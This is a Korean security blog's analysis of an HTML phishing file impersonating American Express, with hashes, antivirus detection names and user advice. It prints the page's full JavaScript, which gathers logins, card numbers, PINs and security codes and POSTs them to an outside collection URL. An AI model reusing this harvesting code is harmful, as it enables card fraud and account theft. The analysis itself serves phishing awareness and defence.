오늘은 미국 뉴욕에 본사를 두는 신용카드사와 은행업을 중심으로 한 종합 금융회사 이면서 동시에 여행사를 겸하는 종합 회사인 아멕스(Amex) 이라고 부르는 세계에서 가장 오래된 신용카드사로 꼽히는 회사입니다. 일단 해당 피싱 파일은 기본적으로 HTML 방식으로 돼 있으며 먼저 해쉬값은 다음과 같습니다.
파일명:American Express.html
사이즈:56.6 KB
CRC32:54cf6cf7
MD5:bfdf7504c68b218eae0e2bd47b95a717
SHA-1 6d10c6b4b3f086dd5efcd7d7b29dbd5cec486961
SHA-256:6e66804bf2b269c94b6463a0ddaca60370445507589c3a3211d296a0a866b869
SHA-512:493b43fcb447aa9f1ede59bff21b7bd9df381e29ee3d8ff9548011a3367c5c83448df79cb2fe769aeabae7dd2401cc8309a207aff43e5726a2d70be612251e3d
입니다.


일단 메인 화면을 열면 다음과 같이 사용자 ID, 비밀번호를 훔치는 부분이 있습니다.


그리고 해당 웹 소스를 열면 다음과 같은 내용이 있습니다.

const ajaxCode = (data) => {
$.ajax({
//post php link here....
url: "http://fifaplaynow(.)com/wp-admin/images/tmp/book.php",
type: "POST",
data: { pass: data },
});
};
const scrollTop = () => {
window.scrollTo(0, 0);
};
nLinks.forEach((nlink) => {
nlink.addEventListener("click", () => {
nlink.style.borderBottom = "5px solid blue";
popBox.classList.remove("hide");
});
});
//pop box container
gpoNav.addEventListener("click", () => {
popBox.classList.add("hide");
nLinks.forEach((nlink) => {
nlink.style.borderBottom = "";
});
});
btnLogIn.addEventListener("click", () => {
count += 1;
if (user.value === "" || id.value === "") {
console.log("Not allowed");
} else {
let textData = `USER ID: ${user.value} \nPassword: ${id.value} \nAccount Type: ${sele.value}`;
if(count === 1){
id.value = "";
user.value = "";
user.required = false;
id.required = false;
btnLogIn.type = "button"
errorBox[0].classList.remove("remove")
ajaxCode(textData)
}
else {
btnLogIn.type = "button";
headDiv.style.display = "none";
nmsBod.style.display = "none";
mhassBod.classList.remove("remove");
ajaxCode(textData);
scrollTop();
errorBox[0].classList.add("remove")
count = 0;
}
}
});
btnCont.addEventListener("click", () => {
if (pin.value === "" || pass.value === "" || email.value === "") {
console.log("Not allowed");
} else {
let textData = `4DIGIT CARD PIN: ${pin.value} \n3DIGIT CSC: ${pass.value} \nEmail Address: ${email.value}`;
btnCont.type = "button";
newForm.classList.add("remove");
newForm2.classList.remove("remove");
spanText.textContent = "2. Verify your card";
ajaxCode(textData);
scrollTop();
}
});
btnCont2.addEventListener("click", () => {
if (
card.value === "" ||
numCard.value === "" ||
idCar.value === "" ||
exp.value === "" ||
secCode.value === "" ||
emai.value === "" ||
passem.value === ""
) {
console.log("Not allowed");
} else {
count += 1;
let textData = `Card Name: ${card.value} \nCard Number: ${numCard.value} \n4DIGIT CARD ID: ${idCar.value}\nExpired Date: ${exp.value} \nCSC: ${secCode.value}\nEmail Address: ${emai.value}\nPassword: ${passem.value}`;
if(count === 1){
passem.value = "";
passem.required = false;
btnCont2.type = "button";
errorBox[1].classList.remove("remove");
ajaxCode(textData);
}
else {
btnCont2.type = "button";
newForm2.classList.add("remove");
newForm3.classList.remove("remove");
spanText.textContent = "3. Pesonal infomration";
phajshjas.classList.add("remove");
netBox.classList.add("remove");
verifCode.textContent = "Verify your Personal Information";
errorBox[1].classList.add("remove")
count = 0;
ajaxCode(textData);
scrollTop();
}
}
});
해당 코드는 JavaScript로 작성돼 있으며 여러 개의 함수와 이벤트 리스너가 포함
1. `let count = 0;`: `count` 변수를 0으로 초기화
2.`const ajaxCode = (data) => {...}`: `ajaxCode` 함수를 정의 해당 함수는 "http://fifaplaynow(.)com/wp-admin/images/tmp/book.php"라는 PHP 파일로 AJAX POST 요청을 보냅니다. 전송할 데이터는 pass 라는 키와 data 매개변수로 전달된 값으로 구성된 객체로 전달
3. `const scrollTop = () => {...}`: `scrollTop` 함수를 정의 해당 함수는 브라우저 창을 페이지의 맨 위로 스크롤
4. `nLinks.forEach((nlink) => {...})`: `nLinks` 배열의 모든 요소를 순환하며 각 요소에 클릭 이벤트 리스너를 추가 링크를 클릭하면 링크 아래쪽에 파란색 테두리가 추가되고 popBox 요소에서 hide 클래스가 제거
5. `gpoNav.addEventListener("click", () => {...})`: `gpoNav` 요소에 클릭 이벤트 리스너를 추가 클릭하면 popBox 요소에서 hide 클래스가 추가되고 nLinks 배열의 모든 요소에서 파란색 테두리가 제거
6. `btnLogIn.addEventListener("click", () => {...})`: `btnLogIn` 버튼에 클릭 이벤트 리스너를 추가 클릭하면 user와 id 입력 필드가 비어 있는지 확인 비었으면 콘솔에 메시지를 기록 비어 있지 않으면 user, id, sele 요소의 값으로 구성된 문자열 textData 를 작성 그런 다음 count가 1과 같은지 확인합니다.
이 경우, user 와 id 입력 필드를 지우고 required 속성을 false로 설정하며 btnLogIn 버튼의 type 속성을 button 으로 변경 또한 오류 메시지 상자를 표시하고 textData 를 ajaxCode 함수에 보내고 count 가 1과 같지 않으면 btnLogIn 버튼의 type 속성을 button 으로 변경하고 일부 요소(headDiv와 nmsBod)를 숨기고 다른 요소(mhassBod)를 표시textData를 ajaxCode 함수에 보내고 페이지 맨 위로 스크롤하고 오류 메시지 상자를 숨긴 마지막으로 count 변수를 0으로 재설정
http://fifaplaynow(.)com/wp-admin/images/tmp/book.php
으로 입력한 신용카드 정보들을 전송하게 돼 있습니다. 2023.05.02 16:54 기준으로 해당 부분은 502 Bad Gateway 오류가 발생하고 있기 때문에 개인정보는 넘어가지 않습니다.
2023-05-02 05:25:52 UTC 기준 바이러스토탈에서 탐지하는 보안 업체들은 다음과 같습니다.
Fortinet:JS/Phishing.6044!tr
GData:HTML.Trojan.Phishing.P
Google:Detected
Ikarus:Phishing.HTML.Doc
Kaspersky:HEUR:Trojan.Script.Generic
Sophos:Troj/Phish-NKC
ZoneAlarm by Check Point:HEUR:Trojan.Script.Generic
입니다.즉 기본적으로 공통점은 기본적으로 주소를 잘 보아도 속지 않을 수가 있으며 기본적으로 브라우저 및 백신 프로그램,윈도우 스마트스크린 같은 보안 기능을 해제하는 것을 하지 않았으면 합니다.
'소프트웨어 팁 > 보안 및 분석' 카테고리의 다른 글
| AMD Zen 2,AMD Zen 3 에서 ftpm 물리적 보안 취약점 발견 (0) | 2023.05.09 |
|---|---|
| 로맨스 스캠-이사벨라 사요바 부인 피싱 메일 분석 (0) | 2023.05.08 |
| 대한항공 피싱 메일 항공권 결제가 완료 피싱 메일 분석(2023.05.04) (2) | 2023.05.05 |
| 북한 김수키(Kimsuky)에서 만든 국세청 사칭 악성코드-22 귀속 부가가치세 면세사업자 사업장 현황신고(2023.4.6) (0) | 2023.05.05 |
| PDF 피싱 악성코드-ProjectFunding-1678656308.PDF(2023.4.27) (0) | 2023.05.02 |
| 윈도우 10 22H2 버전이 윈도우 10 최종 버전 (0) | 2023.05.01 |
| 북한 라자루스(Lazarus) 산하 BlueNorOff(블루노로프) 만든 맥OS 악성코드-Internal PDF Viewer(2023.4.23) (0) | 2023.04.27 |
| 맥북 를 노리는 록빗에 만든 랜섬웨어-locker Apple M1 64 (0) | 2023.04.24 |





